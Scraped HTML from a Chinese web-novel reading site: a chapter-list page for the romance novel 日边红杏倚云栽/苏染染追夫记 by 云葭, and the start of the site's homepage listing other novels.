

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cetu8.com/shu/Nzg5.html
body_size: 6786
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>日边红杏倚云栽/苏染染追夫记（网络版）全集最新列表 云葭_第 84 节_实时更新 _策图小说吧 </title><meta name="keywords" content="日边红杏倚云栽/苏染染追夫记（网络版）全集最新列表 云葭_第 84 节_实时更新" /><meta name="description" content="犊诳诘苏家的祖坟风水实在是好得呱呱叫，人家在送子观音面前跪得腿抽筋脚发麻口吐白沫都生不出一个，可是苏家一生就是九个，而且九个全是儿子。在苏家最迫切需要一个女儿的时候，苏染..." /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="format-detection" content="telephone=no" /><meta name="renderer" content="webkit" /><meta name="robots" content="all" /><meta name="apple-mobile-web-app-title" content="策图小说吧" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=xhtml; url=https://m.cetu8.cc/shu/Nzg5.html" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="mobile-agent" content="format=html5; url=https://m.cetu8.cc/shu/Nzg5.html" /><meta name="referrer" content="always" /><link rel="stylesheet" href="https://172.247.93.92:64567/xcdn9/css/_b2053f71.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:64567/xcdn9/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:author" content="云葭"/><meta property="og:description" content="犊诳诘苏家的祖坟风水实在是好得呱呱叫，人家在送子观音面前跪得腿抽筋脚发麻口吐白沫都生不出一个，可是苏家一生就是九个，而且九个全是儿子。在苏家最迫切需要一个女儿的时候，苏染..."/><meta property="og:novel:book_name" content="日边红杏倚云栽/苏染染追夫记（网络版）"/><meta property="og:novel:latest_chapter_name" content="第 84 节 日边红杏倚云栽/苏染染追夫记（网络版）"/><meta property="og:novel:latest_chapter_url" content="https://cetu8.com/shu/Nzg5/84.html"/><meta property="og:title" content="日边红杏倚云栽/苏染染追夫记（网络版）"/><meta property="og:novel:status" content="已完结"/><meta property="og:image" content="//cdn.cetu8.cc/normal/51759691/12223.jpg?sm"/><meta property="og:novel:read_url" content="https://cetu8.com/shu/Nzg5.html"/><meta property="og:type" content="novel"/><meta property="og:novel:update_time" content="2019-06-22"/><meta property="og:url" content="https://cetu8.com/shu/Nzg5.html"/><meta property="og:novel:category" content="欢喜冤家"/><script>var xCover=function(){xCoverList.push(event.target||event.srcElement)},DIR='/',CDN='https://172.247.93.92:64567/xcdn9/',TJN='uv',CDNV='318',COOKIE_PRE='5yiw5',DOMA='cetu8.com',FORM_HASH='c75df031g9duit',ADN='z23',TWPC='fanti',MOD='',xCoverList=[],TJ='N715yiw5',TWMO='hk',CAD=0,APP_NAME='策图小说吧',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.cetu8.cc/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="策图小说吧"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">策图小说吧</span><span class="slogan">免费全本小说</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输入作品、作者和主角" autocomplete="off" baiduSug="2" /><button type="submit">找作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recentread/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/chuanyuejiakong/">穿越架空</a></li><li><a href="/jiakonglishi/">架空历史</a></li><li><a href="/xiandaidushi/">现代都市</a></li><li><a href="/wuxiaxiaoshuo/">武侠小说</a></li><li><a href="/jingjixiaoshuo/">竞技小说</a></li><li><a href="/junshixiaoshuo/">军事小说</a></li><li><a href="/xuanhuanxiaoshuo/">玄幻小说</a></li><li><a href="/category/">作品分类</a></li><li><a href="/complete.html">完结作品</a></li><li><a href="/hot.html">热门作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.cetu8.cc/shu/Nzg5.html" title="日边红杏倚云栽/苏染染追夫记（网络版）">手机阅读《日边红杏倚云栽/苏染染追夫记（网络版）》</a></div><a href="/">策图小说吧</a> &gt; <a href="/xuanhuanxiaoshuo/">玄幻小说</a> &gt; <a href="/shu/Nzg5.html">日边红杏倚云栽/苏染染追夫记（网络版）</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//cdn.cetu8.cc/normal/51759691/12223.jpg?sm" author="云葭" alt="日边红杏倚云栽/苏染染追夫记（网络版）" /><span class="b"></span></div><div id="info"><h1>日边红杏倚云栽/苏染染追夫记（网络版）</h1><p>作者：<a href="/author/da1Xe19ab4eE.html" target="_blank">云葭</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="Nzg55" rel="nofollow" data-type="2">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="Nzg55" data-type="2" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/xiashu/Nzg5/">TXT下载</a></p><p>更新时间：2019-06-22 14:13:59&nbsp;[共84章] <p>最新：<a href="/shu/Nzg5/84.html" title="">第 84 节</a></p><div class="clear"></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/shu/omU1.html" target="_blank" title="弄死那朵白莲花">弄死那朵白莲花</a><a href="/catalog/dE1EIaZ.html" title="被变态的人所伤怎么办" target="_blank">被变态的人所伤怎么办</a> (古色古香) 、 <a href="/shu/fMo.html" target="_blank" title="妾身太美了">妾身太美了</a> (公主小说) 、 <a href="/shu/NdN0.html" target="_blank" title="皇后驾到之盛宠豪门">皇后驾到之盛宠豪门</a> (穿书小说) 、 <a href="/shu/SfHO.html" target="_blank" title="穿成侯府嫡女之后">穿成侯府嫡女之后</a><a href="/catalog/3vlZHao.html" title="渣攻反攻快穿" target="_blank">渣攻反攻快穿</a> (帝王小说) 、 <a href="/shu/Nc86.html" target="_blank" title="农门寡嫂：养个小叔当状元">农门寡嫂：养个小叔当状元</a> (穿越小说) 、 <a href="/shu/eTXv.html" target="_blank" title="穿书之霸爱反派">穿书之霸爱反派</a> (女配小说) 、 <a href="/shu/IeFa.html" target="_blank" title="长安女讼师（穿书）">长安女讼师（穿书）</a><a href="/catalog/4GaeFW0.html" title="祝老妈生日" target="_blank">祝老妈生日</a> (HE小说) 、 <a href="/shu/QMF.html" target="_blank" title="[红楼钗黛]咸猪手，蟹黄酒">[红楼钗黛]咸猪手，蟹黄酒</a><a href="/catalog/G0NDCpD.html" title="礼物闺蜜" target="_blank">礼物闺蜜</a> (百合小说) 、 <a href="/shu/SToO.html" target="_blank" title="女书生，制霸科举">女书生，制霸科举</a><a href="/catalog/OxQztEX.html" title="我和下地狱都不能说的秘密" target="_blank">我和下地狱都不能说的秘密</a> (古色古香) 、 <a href="/shu/So3Z.html" target="_blank" title="（清穿同人）社恐靠表情包成了清宫团宠">（清穿同人）社恐靠表情包成了清宫团宠</a> (历史小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《日边红杏倚云栽/苏染染追夫记（网络版）》作品介绍</dt><div class="chapter-desc">内容简介：<br /> 新郎新娘一起逃婚<br /> 犊诳诘苏家的祖坟风水实在是好得呱呱叫，人家在送子观音面前跪得腿抽筋脚发麻口吐白沫都生不出一个，可是苏家一生就是九个，而且九个全是儿子。在苏家最迫切需要一个女儿的时候，苏染不负众望地出生了。可是苏染觉得自家的祖宗有严重的重男轻女思想，特不待见苏家的女人，先是表姐<a href="/people/bb7b6e182seE.html">梁添</a>被人家退婚，后是自己被人家逃婚。<br /> 她的低俗作品请删除更是差得可以，认识的男的很多，帅哥也不少，但凡是和她有关系的男人不是心有所属就是拿她当妹妹看。总之她的从一出生就没有一件事令她真正满意过既然未婚夫不喜欢她，她本想也过一把逃婚的瘾，结果被人家给先逃了，害她丢尽了颜面。苏染欲哭无泪，她这是做了什么孽啊……为了不让她的那些哥哥们和师兄们取笑，她决定追回新郎，再成亲一次，这次她一定要逃得比他快。<br /> 内容标签：花季雨季 欢喜冤家 乔装改扮<br /> 搜索关键字：主角：苏染、<a href="/people/48Z6ectseE.html">楼暄</a>、<a href="/people/aa5b6e6a7a7eE.html">秦浪</a> ┃ 配角：<a href="/people/bb7b6e182seE.html">梁添</a>、<a href="/people/79dlef8byeE.html">苏南</a>、岳峰、楼懿懿、苏行、楚息宁、杜<a href="/people/0b6le6b197eE.html">瑶冰</a>、叶倾天、幽芷、苏逸、孙若蔷、楚息问 ┃ 其它：逃婚、恶搞、云葭<br /> 出书版请直击： 《苏染染追夫记（出版书）》作者：云葭【完结】 </div><dt>《日边红杏倚云栽/苏染染追夫记（网络版）》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/shu/Nzg5/84.html">第 84 节</a></dd><dd><a href="/shu/Nzg5/83.html">第 83 节</a></dd><dd><a href="/shu/Nzg5/82.html">第 82 节</a></dd><dd><a href="/shu/Nzg5/81.html">第 81 节</a></dd><dd><a href="/shu/Nzg5/80.html">第 80 节</a></dd><dd><a href="/shu/Nzg5/79.html">第 79 节</a></dd><dd><a href="/shu/Nzg5/78.html">第 78 节</a></dd><dd><a href="/shu/Nzg5/77.html">第 77 节</a></dd><dt>《日边红杏倚云栽/苏染染追夫记（网络版）》 正文 </dt><dd><a href="/shu/Nzg5/1.html">第 1 节</a></dd><dd><a href="/shu/Nzg5/2.html">第 2 节</a></dd><dd><a href="/shu/Nzg5/3.html">第 3 节</a></dd><dd><a href="/shu/Nzg5/4.html">第 4 节</a></dd><dd><a href="/shu/Nzg5/5.html">第 5 节</a></dd><dd><a href="/shu/Nzg5/6.html">第 6 节</a></dd><dd><a href="/shu/Nzg5/7.html">第 7 节</a></dd><dd><a href="/shu/Nzg5/8.html">第 8 节</a></dd><dd><a href="/shu/Nzg5/9.html">第 9 节</a></dd><dd><a href="/shu/Nzg5/10.html">第 10 节</a></dd><dd><a href="/shu/Nzg5/11.html">第 11 节</a></dd><dd><a href="/shu/Nzg5/12.html">第 12 节</a></dd><dd><a href="/shu/Nzg5/13.html">第 13 节</a></dd><dd><a href="/shu/Nzg5/14.html">第 14 节</a></dd><dd><a href="/shu/Nzg5/15.html">第 15 节</a></dd><dd><a href="/shu/Nzg5/16.html">第 16 节</a></dd><dd><a href="/shu/Nzg5/17.html">第 17 节</a></dd><dd><a href="/shu/Nzg5/18.html">第 18 节</a></dd><dd><a href="/shu/Nzg5/19.html">第 19 节</a></dd><dd><a href="/shu/Nzg5/20.html">第 20 节</a></dd><dd><a href="/shu/Nzg5/21.html">第 21 节</a></dd><dd><a href="/shu/Nzg5/22.html">第 22 节</a></dd><dd><a href="/shu/Nzg5/23.html">第 23 节</a></dd><dd><a href="/shu/Nzg5/24.html">第 24 节</a></dd><dd><a href="/shu/Nzg5/25.html">第 25 节</a></dd><dd><a href="/shu/Nzg5/26.html">第 26 节</a></dd><dd><a href="/shu/Nzg5/27.html">第 27 节</a></dd><dd><a href="/shu/Nzg5/28.html">第 28 节</a></dd><dd><a href="/shu/Nzg5/29.html">第 29 节</a></dd><dd><a href="/shu/Nzg5/30.html">第 30 节</a></dd><dd><a href="/shu/Nzg5/31.html">第 31 节</a></dd><dd><a href="/shu/Nzg5/32.html">第 32 节</a></dd><dd><a href="/shu/Nzg5/33.html">第 33 节</a></dd><dd><a href="/shu/Nzg5/34.html">第 34 节</a></dd><dd><a href="/shu/Nzg5/35.html">第 35 节</a></dd><dd><a href="/shu/Nzg5/36.html">第 36 节</a></dd><dd><a href="/shu/Nzg5/37.html">第 37 节</a></dd><dd><a href="/shu/Nzg5/38.html">第 38 节</a></dd><dd><a href="/shu/Nzg5/39.html">第 39 节</a></dd><dd><a href="/shu/Nzg5/40.html">第 40 节</a></dd><dd><a href="/shu/Nzg5/41.html">第 41 节</a></dd><dd><a href="/shu/Nzg5/42.html">第 42 节</a></dd><dd><a href="/shu/Nzg5/43.html">第 43 节</a></dd><dd><a href="/shu/Nzg5/44.html">第 44 节</a></dd><dd><a href="/shu/Nzg5/45.html">第 45 节</a></dd><dd><a href="/shu/Nzg5/46.html">第 46 节</a></dd><dd><a href="/shu/Nzg5/47.html">第 47 节</a></dd><dd><a href="/shu/Nzg5/48.html">第 48 节</a></dd><dd><a href="/shu/Nzg5/49.html">第 49 节</a></dd><dd><a href="/shu/Nzg5/50.html">第 50 节</a></dd><dd><a href="/shu/Nzg5/51.html">第 51 节</a></dd><dd><a href="/shu/Nzg5/52.html">第 52 节</a></dd><dd><a href="/shu/Nzg5/53.html">第 53 节</a></dd><dd><a href="/shu/Nzg5/54.html">第 54 节</a></dd><dd><a href="/shu/Nzg5/55.html">第 55 节</a></dd><dd><a href="/shu/Nzg5/56.html">第 56 节</a></dd><dd><a href="/shu/Nzg5/57.html">第 57 节</a></dd><dd><a href="/shu/Nzg5/58.html">第 58 节</a></dd><dd><a href="/shu/Nzg5/59.html">第 59 节</a></dd><dd><a href="/shu/Nzg5/60.html">第 60 节</a></dd><dd><a href="/shu/Nzg5/61.html">第 61 节</a></dd><dd><a href="/shu/Nzg5/62.html">第 62 节</a></dd><dd><a href="/shu/Nzg5/63.html">第 63 节</a></dd><dd><a href="/shu/Nzg5/64.html">第 64 节</a></dd><dd><a href="/shu/Nzg5/65.html">第 65 节</a></dd><dd><a href="/shu/Nzg5/66.html">第 66 节</a></dd><dd><a href="/shu/Nzg5/67.html">第 67 节</a></dd><dd><a href="/shu/Nzg5/68.html">第 68 节</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/shu/Nzg5/mulu_1.html">上页</a><b>1</b><a href="/shu/Nzg5/mulu_2.html">2</a><a href="/shu/Nzg5/mulu_2.html">下页</a><select id="jump" onchange="location.href='/shu/Nzg5/mulu__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 68; i <= 2; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 84 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/shu/IUSu.html" target="_blank" title="不厌">不厌</a>、 <a href="/catalog/ZdG8f06.html" title="剪刀螺" target="_blank">剪刀螺</a>、 <a href="/shu/I7Gt.html" target="_blank" title="梦华录（刘亦菲、陈晓主演同名电视剧原著小说） ">梦华录（刘亦菲、陈晓主演同名电视剧原著小说） </a>、 <a href="/shu/QZ9.html" target="_blank" title="受性大发(强强 风流小攻变纯0)">受性大发(强强 风流小攻变纯0)</a>、 <a href="/catalog/VPVATZA.html" title="志刚玫瑰面膜膏多少钱一盒" target="_blank">志刚玫瑰面膜膏多少钱一盒</a>、 <a href="/shu/SNum.html" target="_blank" title="做纨绔[穿越]">做纨绔[穿越]</a>、 <a href="/shu/OvTp.html" target="_blank" title="星际雌虫穿成乡村哥儿">星际雌虫穿成乡村哥儿</a>、 <a href="/shu/SRbJ.html" target="_blank" title="和退婚流龙傲天私奔后">和退婚流龙傲天私奔后</a>、 <a href="/shu/NnMm.html" target="_blank" title="悍师戏萌徒：师傅请自重">悍师戏萌徒：师傅请自重</a>、 <a href="/shu/e0Yp.html" target="_blank" title="（综漫同人）普通人生存指南">（综漫同人）普通人生存指南</a>、 <a href="/shu/UP8.html" target="_blank" title="穿越之好吃懒做：芊芊的米虫生活">穿越之好吃懒做：芊芊的米虫生活</a>、 <a href="/shu/ScFv.html" target="_blank" title="陛下的笼中雀跑路了">陛下的笼中雀跑路了</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>㊀ 读者在日边红杏倚云栽/苏染染追夫记（网络版）全文阅读中如发现内容有与法律抵触之处，请马上向本站举报。希望您多多支持本站，非常感谢您的支持！</p><p>㊁ 策图小说吧提供日边红杏倚云栽/苏染染追夫记（网络版）无弹窗阅读，天天更新本书，“是真正的无弹窗小说网”</p><p>㊂ 我们将日更月更、让读者享受干净，清静的阅读环境，但如果您发现本小说日边红杏倚云栽/苏染染追夫记（网络版）最新章节，而本站又没有更新，请通知策图小说吧，您的支持是我们最大的动力。</p><p>㊃ 如果读者在阅读日边红杏倚云栽/苏染染追夫记（网络版）时对本站有意见建议，或对作品内容、版权等方面有质疑请联系管理员处理。</p><p>㊄ 小说的未来，是需要你我共同的努力！《日边红杏倚云栽/苏染染追夫记（网络版）》是一本优秀小说，为了让作者:云葭 能提供更多更好崭新的作品，请您购买本书的VIP或日边红杏倚云栽/苏染染追夫记（网络版）完本、全本、完结版实体小说及多多宣传本书和推荐，也是对作者的一种另种支持！</p><p>㊅ 本小说《日边红杏倚云栽/苏染染追夫记（网络版）》是本好看的咸鱼翻身小说，但其内容仅代表作者云葭本人的观点，与策图小说吧的立场无关。</p><p>*. <a href="/t/lkravu8dax.html">日边红杏倚云栽/苏染染追夫记（网络版） 免费全文阅读 苏南秦浪楼暄 精彩无弹窗阅读</a>/<span class="gray">2017-10-31 04:39:58</span></p><p>*. <a href="/t/zwy7ktq8ne.html">日边红杏倚云栽/苏染染追夫记（网络版）更新84章无弹窗阅读 最新章节全文免费阅读 云葭</a>/<span class="gray">2018-09-05 07:08:34</span></p><p>*. <a href="/t/9qnglfazpw.html">日边红杏倚云栽/苏染染追夫记（网络版）免费阅读 云葭 精彩无弹窗阅读</a>/<span class="gray">2019-12-14 18:02:16</span></p><p>*. <a href="/t/zwy7ktqdgr.html">日边红杏倚云栽/苏染染追夫记（网络版）免费全文 云葭 苏南秦浪楼暄 精彩无弹窗阅读</a>/<span class="gray">2017-01-21 09:43:40</span></p><p>*. <a href="/shu/Nzg5_908293342.html">日边红杏倚云栽/苏染染追夫记（网络版）精彩阅读 古代 云葭 在线阅读无广告</a>/<span class="gray">2017-06-09 20:03:26</span></p><p><a href="/shu/Nzg5/36.57.16.76.html" class="gray">36.57.16.76</a> / <a href="/shu/Nzg5/42.194.226.88.html" class="gray">42.194.226.88</a> / <a href="/shu/Nzg5/27.191.190.52.html" class="gray">27.191.190.52</a> / <a href="/shu/Nzg5/43.158.91.28.html" class="gray">43.158.91.28</a> / <a href="/shu/Nzg5/218.90.197.40.html" class="gray">218.90.197.40</a> / <a href="/shu/Nzg5/218.95.58.144.html" class="gray">218.95.58.144</a> / <a href="/shu/Nzg5/222.212.9.212.html" class="gray">222.212.9.212</a> / <a href="/shu/Nzg5/125.85.66.44.html" class="gray">125.85.66.44</a> / <a href="/shu/Nzg5/112.39.47.72.html" class="gray">112.39.47.72</a> / <a href="/shu/Nzg5/36.159.209.196.html" class="gray">36.159.209.196</a> / <a href="/shu/Nzg5/36.142.94.248.html" class="gray">36.142.94.248</a> / <a href="/shu/Nzg5/43.104.42.116.html" class="gray">43.104.42.116</a> / <a href="/shu/Nzg5/117.136.111.16.html" class="gray">117.136.111.16</a> / <a href="/shu/Nzg5/171.218.182.224.html" class="gray">171.218.182.224</a> / <a href="/shu/Nzg5/124.239.12.140.html" class="gray">124.239.12.140</a> / <a href="/shu/Nzg5/171.9.218.32.html" class="gray">171.9.218.32</a> / <a href="/shu/Nzg5/65.55.210.20.html" class="gray">65.55.210.20</a> / <a href="/shu/Nzg5/39.90.84.232.html" class="gray">39.90.84.232</a> / </p></div></div><script src="/click/Nzg5"></script><script src="/5yizs/318.z2n1s0"></script><div class="f0"><script>window[window["A1_"]||"Object"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.cetu8.cc/">策图小说吧</a>(cetu8.com) All Rights Reserved. <a href="//fanti.cetu8.cc" data-translate="（切回简体版）|（切换繁体中文）">（繁体中文）</a></p><p><a href="/about/">联系方式：<img data-lazy="/img/jmailnBQ1.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:64567/xcdn9/js/_init.js?318"></script><script src="https://172.247.93.92:64567/xcdn9/www1/_common.js?318"></script><script use="77.6ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cetu8.com/?FROM=bjs&u=BJS
body_size: 8847
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>策图小说吧-无弹窗小说网</title><meta name="keywords" content="策图小说吧|言情小说|言情小说|言情小说在线阅读|免费言情小说小说排行榜" /><meta name="description" content="策图小说吧cetu8.com：创立于2015年，提供架空历史以及精彩小说在线阅读及下载。" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="format-detection" content="telephone=no" /><meta name="renderer" content="webkit" /><meta name="robots" content="all" /><meta name="apple-mobile-web-app-title" content="策图小说吧" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=xhtml; url=https://m.cetu8.cc/?FROM=bjs&u=BJS" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="mobile-agent" content="format=html5; url=https://m.cetu8.cc/?FROM=bjs&u=BJS" /><meta name="referrer" content="always" /><link rel="stylesheet" href="https://172.247.93.92:64567/xcdn9/css/_b2053f71.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:64567/xcdn9/www1/_style.css?318" rel="stylesheet"/><script>var xCover=function(){xCoverList.push(event.target||event.srcElement)},DIR='/',CDN='https://172.247.93.92:64567/xcdn9/',TJN='uv',CDNV='318',COOKIE_PRE='5yiw5',DOMA='cetu8.com',FORM_HASH='5a7fb089g9duiw',ADN='z23',TWPC='fanti',MOD='',xCoverList=[],TJ='N715yiw5',TWMO='hk',CAD=0,APP_NAME='策图小说吧',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.cetu8.cc/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="策图小说吧"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">策图小说吧</span><span class="slogan">免费全本小说</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输入作品、作者和主角" autocomplete="off" baiduSug="2" /><button type="submit">找作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recentread/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/chuanyuejiakong/">穿越架空</a></li><li><a href="/jiakonglishi/">架空历史</a></li><li><a href="/xiandaidushi/">现代都市</a></li><li><a href="/wuxiaxiaoshuo/">武侠小说</a></li><li><a href="/jingjixiaoshuo/">竞技小说</a></li><li><a href="/junshixiaoshuo/">军事小说</a></li><li><a href="/xuanhuanxiaoshuo/">玄幻小说</a></li><li><a href="/category/">作品分类</a></li><li><a href="/complete.html">完结作品</a></li><li><a href="/hot.html">热门作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/shu/eRP7.html" title=""><img data-lazy="//cdn.cetu8.cc/uptu/q/dnP4.jpg?sm" alt="怀了男主小师叔的崽后，魔君带球跑了[穿书]" author="猫有两条命" src="/jloadoieN.svg" /></a></div><dl><dt><span>猫有两条命</span><a href="/shu/eRP7.html" title="">怀了男主小师叔的崽后，魔君带球跑了[穿书]</a></dt><dd>晋江VIP完结 总书评数：4251 当前被收藏数：17493 营养液数：5737 ...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/shu/WAX.html" title=""><img data-lazy="//cdn.cetu8.cc/uptu/A/NNYo.jpg?sm" alt="神级反派" author="野山黑猪" src="/jloadoieN.svg" /></a></div><dl><dt><span>野山黑猪</span><a href="/shu/WAX.html" title="">神级反派</a></dt><dd>起点VIP完结 总推荐：250768 内容简介 飞雪连天射白鹿，笑书神侠倚碧鸳，寻...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/shu/oMYj.html" title=""><img data-lazy="//cdn.cetu8.cc/uptu/Y/LfS.jpg?sm" alt="仵作先生" author="长生千叶" src="/jloadoieN.svg" /></a></div><dl><dt><span>长生千叶</span><a href="/shu/oMYj.html" title="">仵作先生</a></dt><dd>晋江VIP完结 当前被收藏数：10741 文章积分：128,155,744 文案：...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/shu/IW4v.html" title=""><img data-lazy="//cdn.cetu8.cc/uptu/r/eTjI.jpg?sm" alt="小丧尸他不想挨打/我的崽崽们不可能都是大佬" author="采采来了" src="/jloadoieN.svg" /></a></div><dl><dt><span>采采来了</span><a href="/shu/IW4v.html" title="">小丧尸他不想挨打/我的崽崽们不可能都是大佬</a></dt><dd>晋江VIP完结 总书评数：22083 当前被收藏数：105470 营养液数：594...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/shu/2118738574.html" title=""><img data-lazy="//cdn.cetu8.cc/normal/2118738574/13463.jpg?sm" alt="快穿:死神降世，我家宿主拽炸天" author="辰汐映月" src="/jloadoieN.svg" /></a></div><dl><dt><span>辰汐映月</span><a href="/shu/2118738574.html" title="">快穿:死神降世，我家宿主拽炸天</a></dt><dd>【女强，绝爽，一对一】 阡泠汐陨灭后绑定系统，为完成任务在各个世界走上了一条霸拽绝...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/shu/ehG7.html" title=""><img data-lazy="//cdn.cetu8.cc/uptu/q/doHg.jpg?sm" alt="清穿之福运无双" author="凉城心不凉" src="/jloadoieN.svg" /></a></div><dl><dt><span>凉城心不凉</span><a href="/shu/ehG7.html" title="">清穿之福运无双</a></dt><dd>起点VIP完结 91.94万字|7826总推荐|96周推荐 文案： 佟橙儿苦了一辈...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">校园</span><span class="s2"><a href="/shu/I9dX.html" title="">带着空间在七零养崽崽</a></span><span class="s5">黎苏苏</span></li><li><span class="s1">现代</span><span class="s2"><a href="/shu/QUB.html" title="">情你见鬼</a></span><span class="s5">夏至白夜</span></li><li><span class="s1">校园</span><span class="s2"><a href="/shu/SF6.html" title="">做个好女配</a></span><span class="s5">鲜小果</span></li><li><span class="s1">温馨</span><span class="s2"><a href="/shu/Ncrn.html" title="">七零岁月[古穿今]</a></span><span class="s5">稀饭饽饽</span></li><li><span class="s1">女配</span><span class="s2"><a href="/shu/SUgM.html" title="">禁止欺负话本女主</a></span><span class="s5">何为风月</span></li><li><span class="s1">古色</span><span class="s2"><a href="/shu/UQQ.html" title="">还珠之帝心欢瑜</a></span><span class="s5">清水浅浅</span></li><li><span class="s1">变身</span><span class="s2"><a href="/shu/SIn3.html" title="">炮灰真世子科举逆袭</a></span><span class="s5">星陨落</span></li><li><span class="s1">古代</span><span class="s2"><a href="/shu/SQB3.html" title="">死遁后，我成了疯批暴君的白月光</a></span><span class="s5">姜茶酒</span></li><li><span class="s1">公主</span><span class="s2"><a href="/shu/IbII.html" title="">穿越之帝王恋（NP总受）</a></span><span class="s5">水印</span></li><li><span class="s1">灵异</span><span class="s2"><a href="/shu/IoTO.html" title="">吾凰在上</a></span><span class="s5">以蓁如玉</span></li><li><span class="s1">扮猪</span><span class="s2"><a href="/shu/Nj0.html" title="">唐伯虎现代寻芳记</a></span><span class="s5">梁少</span></li><li><span class="s1">HE</span><span class="s2"><a href="/shu/Iu3R.html" title="">我真的不爱你了</a></span><span class="s5">南云北去</span></li><li><span class="s1">豪门</span><span class="s2"><a href="/shu/1411203692.html" title="">赘婿沈默苏婉瑜</a></span><span class="s5">南桥故人</span></li><li><span class="s1">修真</span><span class="s2"><a href="/shu/o5UE.html" title="">（HP同人）依文斐尔·邓不利多</a></span><span class="s5">过了忘了</span></li><li><span class="s1">未来</span><span class="s2"><a href="/shu/f0u.html" title="">未来之全身是宝</a></span><span class="s5">决绝</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/shu/O2TX.html" title="">（HP同人）斯内普驯“受”记</a></span><span class="s5">茶叶蛋</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>言情小说</h2><div class="top"><div class="image"><a href="/shu/oGH5.html" target="_blank" title="女王她肤白貌美"><img data-lazy="//cdn.cetu8.cc/uptu/d/qOd.jpg?sm" 